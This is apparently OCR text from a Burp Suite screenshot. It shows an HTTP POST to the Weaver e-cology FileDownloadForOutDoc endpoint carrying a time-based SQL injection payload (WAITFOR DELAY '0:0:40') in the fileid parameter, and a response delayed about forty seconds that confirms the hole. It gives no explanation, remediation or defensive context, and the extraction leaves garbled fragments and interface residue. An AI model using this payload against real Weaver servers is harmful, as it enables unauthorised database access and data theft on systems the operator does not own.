 请求
Pretty Raw Hex
\n
1 POST /weaver/weaver.file.FileDownloadForOutDoc HTTP/1.1
2 Host: www.y .com:8443
3 User-Agent: lla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 46
10 Connection: close
11
12 fileid=2+WAITFOR+DELAY+'0:0:40'&isFromOutImg=1
Search...
没有比赛
响应
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: WVS
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 Set-Cookie: ecology_JSessionid=aaazHpKXP7e5ed-WFuHKy; path=/
7 Content-Length: 0
8 Connection: close
9 Date: Wed, 19 Jul 2023 02:39:33 GMT
10
11
Search...
没有比赛
INSPECTOR
34%
3.9
K/s
82.4
K/s
完成
243 bytes | 40,070 millis